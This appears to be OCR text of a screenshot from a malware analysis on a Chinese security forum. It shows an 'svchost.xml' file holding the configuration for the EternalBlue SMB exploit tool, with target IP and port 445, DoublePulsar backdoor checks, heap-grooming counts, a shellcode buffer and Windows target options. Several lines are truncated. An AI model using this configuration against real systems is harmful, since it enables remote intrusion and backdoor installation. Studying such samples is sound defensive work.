 svchost.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<t:config xmlns:t="urn:trch" id="0f38f55b6a88feccfb846d3d10ab4687e652e63e" configversion="2.2.0.0" name="Eternalblue" version="2.2.0" schemaversion="2.1.0">
<t:inputparameters>
<t:parameter name="DaveProxyPort" description="DAVE Core/Proxy Hookup connection port" type="TcpPort" format="Scalar" hidden="true" valid="true">
<t:default>0</t:default>
<t:value>0</t:value>
</t:parameter>
<t:parameter name="NetworkTimeout" description="Timeout for blocking network calls (in seconds). Use -1 for no timeout." type="S16" format="Scalar" valid="true"
<t:default>60</t:default>
<t:value>60</t:value>
</t:parameter>
<t:parameter name="TargetIp" description="Target IP Address" type="IPv4" format="Scalar" valid="true">
<t:value>%s</t:value>
</t:parameter>
<t:parameter name="TargetPort" description="Port used by the SMB service for exploit connection" type="TcpPort" format="Scalar" valid="true">
<t:default>445</t:default>
<t:value>445</t:value>
</t:parameter>
<t:parameter name="VerifyTarget" description="Validate the SMB string from target against the target selected before exploitation." type="Boolean" format="Scala
<t:default>true</t:default>
<t:value>true</t:value>
</t:parameter>
<t:parameter name="VerifyBackdoor" description="Validate the presence of the DOUBLE PULSAR backdoor before throwing. This option must be enabled for multiple ex
<t:default>true</t:default>
<t:value>true</t:value>
</t:parameter>
<t:parameter name="MaxExploitAttempts" description="Number of times to attempt the exploit and groom. Disabled for XP/2K3." type="U32" format="Scalar" valid="tr
<t:default>3</t:default>
<t:value>3</t:value>
</t:parameter>
<t:parameter name="GroomAllocations" description="Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3) to do." type="U32" format="Scalar"
<t:default>12</t:default>
<t:value>12</t:value>
</t:parameter>
<t:parameter name="ShellcodeBuffer" description="Shellcode buffer in hex (hint: use 'F:&lt;FILENAME&gt;' to load from file)" type="Buffer" format="Scalar" hidde
<t:paramchoice name="Target" description="Operating System, Service Pack, and Architecture of target OS">
<t:value>WIN72K8R2</t:value>
<t:paramgroup name="XP" description="Windows XP 32-Bit All Service Packs"></t:paramgroup>
<t:paramgroup name="WIN72K8R2" description="Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs"></t:paramgroup>
</t:paramchoice>
先知社区